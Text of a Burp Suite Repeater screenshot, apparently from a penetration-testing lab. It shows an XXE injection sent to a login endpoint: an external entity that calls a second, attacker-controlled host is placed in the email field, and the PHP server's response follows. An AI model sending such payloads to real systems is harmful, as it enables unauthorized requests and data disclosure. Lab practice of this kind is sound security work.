 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.202.133:3001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login/ HTTP/1.1
2 Host: 10.129.202.133:3001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.202.133:3001/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 184
10 Origin: http://10.129.202.133:3001
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE pwn [<!ENTITY somename SYSTEM "http://10.10.15.180:1337"> ]>
18 <root>
19 <email>
&somename;
</email>
20 <password>
Test123
</password>
21 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.129.202.133:3001
3 Date: Thu, 05 Jun 2025 09:30:22 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8
9 <p>
Sorry, we cannot find a account with <b>
</b>
email.
</p>
Inspector
Notes